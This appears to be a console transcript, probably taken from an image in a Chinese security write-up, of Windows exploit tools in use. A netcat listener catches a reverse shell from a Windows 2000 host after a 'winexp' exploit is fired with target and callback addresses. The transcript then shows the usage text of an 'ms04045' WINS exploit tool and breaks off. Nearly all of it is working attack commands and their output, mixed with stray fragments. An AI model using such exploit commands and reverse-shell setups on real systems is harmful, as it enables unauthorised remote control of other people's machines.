 :\tools\asist>nc -v -l -p 1314
listening on [any] 1314 ...
connect to [10.0.0.1] from 2BE45B3937744A3 [10.0.0.111] 1056
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
C:\WINNT\system32\cmd.exe
H:\temp\c\lcc>winexp
rewritten by 无敌最寂寞[E.S.T]
Usage:winexp 目标IP 反向连接IP 反向连接端口
Example: winexp 10.0.0.10 10.0.0.111 1234
H:\temp\c\lcc>winexp 10.0.0.111 10.0.0.1 1314
[*]connecting to the target...
[*]sending exploit...
[*]exploit sent successfully
H:\temp\c\lcc>
1
H:\tools\漏洞利用程序>ms04045
Usage: wins_exp [-h] [-r host] [-t targets] [-l
listen host] [-p listen port]
TARGETS: